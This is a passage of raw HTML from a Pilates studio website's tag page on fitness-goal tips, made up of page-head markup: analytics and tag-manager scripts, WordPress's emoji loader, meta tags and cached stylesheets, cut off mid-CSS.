

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/tag/tips-to-help-you-reach-your-fitness-goals/
body_size: 99477
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>Tips to help you reach your fitness goals - Online Pilates Classes</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="If you want to achieve your fitness goals, Lesley Logan can help you discover effective strategies, tips, and personalized plans.">
<meta name="robots" content="noindex, nofollow">
<meta property="og:url" content="https://onlinepilatesclasses.com/tag/tips-to-help-you-reach-your-fitness-goals/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Tips to help you reach your fitness goals - Online Pilates Classes">
<meta property="og:description" content="If you want to achieve your fitness goals, Lesley Logan can help you discover effective strategies, tips, and personalized plans.">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:width" content="164">
<meta property="og:image:height" content="79">
<meta property="og:image:alt" content="OPC New logo - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tips to help you reach your fitness goals - Online Pilates Classes">
<meta name="twitter:description" content="If you want to achieve your fitness goals, Lesley Logan can help you discover effective strategies, tips, and personalized plans.">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";--eplusicon-list1:"";--eplu